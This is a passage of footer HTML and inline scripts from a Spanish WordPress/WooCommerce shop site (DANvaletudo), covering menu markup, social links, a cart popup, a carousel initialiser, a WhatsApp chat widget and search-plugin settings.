class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Desistimiento</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-padding-top:30px;--awb-bg-size:cover;--awb-border-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc( var(--awb-color1-a) - 80% ));--awb-border-top:1px;--awb-border-style:solid;--awb-width-large:100%;--awb-margin-top-large:65px;--awb-spacing-right-large:30px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:30px;--awb-width-medium:100%;--awb-order-medium:0;--awb-margin-top-medium:42px;--awb-spacing-right-medium:30px;--awb-spacing-left-medium:30px;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:32px;--awb-spacing-right-small:30px;--awb-spacing-left-small:30px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-space-between fusion-content-layout-row"><div class="fusion-text fusion-text-4 fusion-text-no-margin" style="--awb-font-size:14px;--awb-line-height:28px;--awb-text-color:var(--awb-color1);--awb-margin-bottom:0px;"><p>© Reservados todos los derechos 2022. • DANvaletudo®</p></div><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:hsla(var(--awb-color6-h),var(--awb-color6-s),var(--awb-color6-l),calc( var(--awb-color6-a) - 20% ));--awb-box-colors-hover:hsla(var(--awb-color3-h),var(--awb-color3-s),var(--awb-color3-l),calc( var(--awb-color3-a) - 20% ));--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--awb-color1);font-size:20px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/danvaletudo/"></a><a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--awb-color1);font-size:20px;" data-placement="top" data-title="X" data-toggle="tooltip" title="X" aria-label="twitter" target="_blank" rel="noopener noreferrer" href="https://twitter.com/danvaletudo1"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:var(--awb-color1);font-size:20px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/dan_valetudo/?hl=es"></a></div></div></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-8 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:5px;--awb-padding-bottom:5px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-background-color:var(--awb-color1);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1424.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="text-align:center;--awb-max-width:900px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-none"><img decoding="async" width="1024" height="95" title="CONBANDERA_KITDIGITAL" src="https://danvaletudo.com/wp-content/uploads/2024/06/CONBANDERA_KITDIGITAL-1024x95.png" alt class="img-responsive wp-image-325268"/></span></div></div></div></div></div></div></div></div></div>
<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a><div class="avada-footer-scripts"> <script type="litespeed/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed)</script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style>/* Estilos para el popup centrado */
            #add-to-cart-popup {
                display: none;
                position: fixed;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                background: #333;
                color: #fff;
                padding: 20px;
                border-radius: 8px;
                box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.5);
                z-index: 9999;
                font-size: 16px;
                text-align: center;
                max-width: 300px;
            }
            #add-to-cart-popup button {
                background: #ff4c4c;
                color: #fff;
                border: none;
                margin-top: 15px;
                padding: 8px 15px;
                cursor: pointer;
                border-radius: 5px;
            }</style><div id="add-to-cart-popup">
Producto añadido al carrito.
<br>
<button id="close-popup">Cerrar</button></div> <script type="litespeed/javascript">jQuery(function($){$(document.body).on('added_to_cart',function(){$('#add-to-cart-popup').fadeIn();setTimeout(function(){$('#add-to-cart-popup').fadeOut()},3000)});$('#close-popup').on('click',function(){$('#add-to-cart-popup').fadeOut()})})</script> <script>function reInitCarousels() {
        if (typeof Swiper !== 'undefined') {
            document.querySelectorAll('.awb-swiper.awb-carousel').forEach(function (el) {
                if (!el.swiper) {
                    new Swiper(el, {
                        loop: true,
                        slidesPerView: el.dataset.columns ? parseInt(el.dataset.columns) : 1,
                        speed: el.dataset.speed ? parseInt(el.dataset.speed) : 500,
                        navigation: {
                            nextEl: el.querySelector('.awb-swiper-button-next'),
                            prevEl: el.querySelector('.awb-swiper-button-prev'),
                        },
                    });
                }
            });
        }
    }

    // Inicializar al cargar normalmente
    document.addEventListener('DOMContentLoaded', reInitCarousels);

    // Volver a inicializar si la página viene de la caché del navegador o LiteSpeed (pageshow)
    window.addEventListener('pageshow', function(event) {
        if (event.persisted || performance.getEntriesByType('navigation')[0]?.type === 'back_forward') {
            reInitCarousels();
        }
    });</script> <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-7  " id="ht-ctc-chat"
style="display: none;  position: fixed; bottom: 55px; right: 10px;"   ><div class="ht_ctc_style ht_ctc_chat_style"><style id="ht-ctc-s7">.ht-ctc .ctc_s_7:hover .ctc_s_7_icon_padding, .ht-ctc .ctc_s_7:hover .ctc_cta_stick{background-color:#25d366 !important;}.ht-ctc .ctc_s_7:hover svg g path{fill:#f4f4f4 !important;}</style><div title = 'WhatsApp' class="ctc_s_7 ctc-analytics ctc_nb" style="display:flex;justify-content:center;align-items:center; " data-nb_top="-7.8px" data-nb_right="-7.8px"><p class="ctc_s_7_cta ctc_cta ctc_cta_stick ctc-analytics ht-ctc-cta " style="padding: 0px 16px;  color: #ffffff; background-color: #25d366; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp</p><div class="ctc_s_7_icon_padding ctc-analytics " style="font-size: 20px; color: #ffffff; padding: 12px; background-color: #25D366; border-radius: 50%;">
<svg style="pointer-events:none; display:block; height:20px; width:20px;" height="20px" version="1.1" viewBox="0 0 509 512" width="20px">
<g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
<path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z"
fill="#ffffff" id="htwaicon-chat"/>
</g>
</svg></div></div></div></div>
<span class="ht_ctc_chat_data"
data-settings="{&quot;number&quot;:&quot;34667581760&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 55px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 55px; right: 10px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}"
></span> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/danvaletudo.com"}},{"@type":"ListItem","position":2,"item":{"name":"Opciones del producto","@id":"https:\/\/danvaletudo.com\/opciones\/120cm-15kg\/"}},{"@type":"ListItem","position":3,"item":{"name":"120cm-15kg","@id":"https:\/\/danvaletudo.com\/opciones\/120cm-15kg\/"}}]}</script> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <style id='fifu-woo-inline-css' type='text/css'>img.zoomImg {display:inline !important}</style> <script id="ht_ctc_app_js-js-extra" type="litespeed/javascript">var ht_ctc_chat_var={"number":"34667581760","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 55px; right: 10px;","pos_m":"position: fixed; bottom: 55px; right: 10px;","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};var ht_ctc_variables={"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-06-26 10:54:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/danvaletudo.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script> <script id="wp-api-request-js-extra" type="litespeed/javascript">var wpApiSettings={"root":"https:\/\/danvaletudo.com\/wp-json\/","nonce":"ff4ddeb3ac","versionString":"wp\/v2\/"}</script> <script id="wp-api-fetch-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("default",{"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"An unknown error occurred.":["Ha ocurrido un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"You are probably offline.":["Probablemente est\u00e1s desconectado."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}})</script> <script id="wp-api-fetch-js-after" type="litespeed/javascript">wp.apiFetch.use(wp.apiFetch.createRootURLMiddleware("https://danvaletudo.com/wp-json/"));wp.apiFetch.nonceMiddleware=wp.apiFetch.createNonceMiddleware("ff4ddeb3ac");wp.apiFetch.use(wp.apiFetch.nonceMiddleware);wp.apiFetch.use(wp.apiFetch.mediaUploadMiddleware);wp.apiFetch.nonceEndpoint="https://danvaletudo.com/wp-admin/admin-ajax.php?action=rest-nonce"</script> <script id="woo-variation-swatches-js-extra" type="litespeed/javascript">var woo_variation_swatches_options={"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"1","stock_label_threshold":"1","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"no","cart_url":"https:\/\/danvaletudo.com\/carrito\/","is_cart":"","enable_linkable_url":"","clickable_out_of_stock":"","out_of_stock_tooltip_text":"(Unavailable)","archive_product_wrapper":".wvs-archive-product-wrapper","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"1","enable_clickable_out_of_stock_archive":"","enable_catalog_mode":"","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"","enable_single_variation_preview_archive":"","enable_single_preloader":"","enable_archive_preloader":"1","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":","enable_archive_display_limit":""}</script> <script id="perfmatters-lazy-load-js-before" type="litespeed/javascript">window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance})</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?render=6LfNfFMqAAAAAEOHbBUeCIwq1sSwr6gmHJ6tmTHZ&amp;ver=3.0" id="google-recaptcha-js"></script> <script id="wpcf7-recaptcha-js-before" type="litespeed/javascript">var wpcf7_recaptcha={"sitekey":"6LfNfFMqAAAAAEOHbBUeCIwq1sSwr6gmHJ6tmTHZ","actions":{"homepage":"homepage","contactform":"contactform"}}</script> <script type="litespeed/javascript" data-src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js" id="slick-js-js"></script> <script id="fifu-image-js-js-extra" type="litespeed/javascript">var fifuImageVars={"fifu_woo_lbox_enabled":"1","fifu_is_product":"","fifu_is_flatsome_active":""}</script> <script type="text/javascript" id="jquery-dgwt-wcas-js-extra">/*  */
var dgwt_wcas = {"labels":{"product_plu":"Productos","vendor":"Vendedor","vendor_plu":"Vendedores","sku_label":"SKU:","sale_badge":"Oferta","vendor_sold_by":"Vendido por:","featured_badge":"Destacado","in":"en","read_more":"seguir leyendo","no_results":"\"No hay resultados\"","no_results_default":"No hay resultados","show_more":"Ver todos los productos...","show_more_details":"Ver todos los productos...","search_placeholder":"Buscar productos ...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Entradas","post_type_post":"Entrada","post_type_page_plu":"P\u00e1ginas","post_type_page":"P\u00e1gina","tax_product_cat_plu":"Categor\u00edas","tax_product_cat":"Categor\u00eda","tax_product_tag_plu":"Etiquetas","tax_product_tag":"Tag","tax_product_brand_plu":"Marcas","tax_product_brand":"Marca"},"ajax_search_endpoint":"https:\/\/danvaletudo.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/danvaletudo.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 